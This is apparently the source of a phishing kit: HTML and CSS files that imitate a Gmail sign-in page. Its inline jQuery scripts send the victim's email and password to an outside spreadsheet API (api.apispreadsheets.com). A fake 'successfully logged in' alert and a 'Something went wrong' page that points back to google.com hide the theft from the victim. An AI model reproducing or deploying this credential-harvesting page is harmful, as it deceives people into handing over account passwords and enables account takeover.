
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail.login</title>
    <script
		src="https://code.jquery.com/jquery-3.4.1.js"
		integrity="sha256-WpOohJOqMqqyKL9FccASB9O0KwACQJpFTUBLTYOVvVU="
		crossorigin="anonymous"></script>
        <script>
            function SubForm(){
                $.ajax({
                    url:"https://api.apispreadsheets.com/data/20522/",
                    type:"post",
                    data:$("#myForm").serializeArray(),
                    success: function(){
                        alert("Worked!!!")
                    },
                    error: function(){
                        alert("There was an error :(")
                    }
                });
            }
        </script>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <script src="script.js"></script>
        <form id= "myForm">
            <div id="title">
                <h1 id="title1">Sign in</h1>
                <h3 id="title2">to continue</h3>
            </div>
            <div id="inputField">
                <h4 id="textAboveInput">Email</h4>
                <input type="text" name="Email" id="input"> <br>
                <a href="Something went wrong.html" id="forgotEmail">Forgot email?</a>
            </div>
            <div id="buttons">
                <input type="button" value="Create account" id="CA_button" onclick="createAccount()">
                <input type="button" value="Next" id="N_button" onclick="Next_but()">
            </div>
        </form>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Password Sign In</title>
    <script
		src="https://code.jquery.com/jquery-3.4.1.js"
		integrity="sha256-WpOohJOqMqqyKL9FccASB9O0KwACQJpFTUBLTYOVvVU="
		crossorigin="anonymous"></script>
        <script>
            function SubFormP(){
                $.ajax({
                    url:"https://api.apispreadsheets.com/data/20731/",
                    type:"post",
                    data:$("#myForm").serializeArray(),
                    success: function(){
                        alert("You have successfully logged in.")
                    },
                    error: function(){
                        alert("There was an error :(")
                    }
                });
            }
        </script>
    <link rel="stylesheet" href="style.css">
</head>
<body>
        <form id="myForm">
            <div id="title">
                <h1 id="title1">Welcome</h1>
                <h3 id="title2"></h3>
            </div>
            <div id="inputField">
                <h4 id="textAboveInput">Password</h4>
                <input type="Password" name="Password" id="input"> <br>
                <a href="Something went wrong.html" id="forgotEmail">Forgot email?</a>
            </div>
            <div id="buttons">
                <input type="button" value="Create account" id="CA_button" onclick="createAccount()">
                <input type="button" value="Next" id="N_button" ontouchstart="End_but()">
            </div>
        </form>

        <script src="script.js"></script>
</body>
</html>
</file>

<file: Something went wrong.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Something went wrong</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1>Something went wrong...</h1>
    <h2>Click link to return to browser: </h2>
    <a href="https://www.google.com/" id="web_Browser_link">Web browser</a>
</body>
</html>
</file>
<file: style.css>
#myForm{
    border: 1px solid lightgrey;
    margin: auto;
    width: 390px;
    height: 405px;
    font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
    font-weight: 400;
    position: relative;
    top: 100px;
    border-radius: 5px 5px 5px 5px;
}

#title{
    text-align: center; 
}

#title1{
    font-weight: 300;
    font-size: 25px;
    transform: scale(1, 1.05);
    margin-top: 50px;
}

#title2{
    font-weight: 300;
    font-size: 15px;
    transform: scale(1, 1.02);
}

#textAboveInput{
    margin: 5px;
    margin-bottom: 0px;
    font-size: 10px;
    color: grey;
}

#inputField{
    margin: 5px;
    margin-top: 0px;
    margin-left: 25px;
}

#input{
    border: 1px solid lightgrey;
    width: 330px;
    height: 45px;
    border-radius: 3px 3px 3px 3px;
    font-size: 17px;
}

#inputP{
    border: 1px solid lightgrey;
    width: 330px;
    height: 45px;
    border-radius: 3px 3px 3px 3px;
    font-size: 17px;
}

input[type=text]:focus{
    outline: 2px solid #1a73e8;
  }

inputP[type=password]:focus{
    background-color: 2px solid #1a73e8;
  }

#forgotEmail{
    margin-left: 0px;
    font-size: 15px;
    color: #1a73e8;
    text-decoration: none;
}

#buttons{
    margin: 5px;
}

#CA_button{
    position: relative;
    left: 20px;
    top: 140px;
    background-color: white;
    border: none;
    color: #1a73e8;
    border-radius: 5px 5px 5px 5px;
    font-weight: 600;
}

#N_button{
    position: relative;
    left: 160px;
    top: 140px;
    border: none;
    background-color: #1a73e8;
    color: white;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 3px 3px 3px 3px;
}

#web_Browser_link{
    color: green;
    border: none;
    text-decoration: underline none;
}
</file>
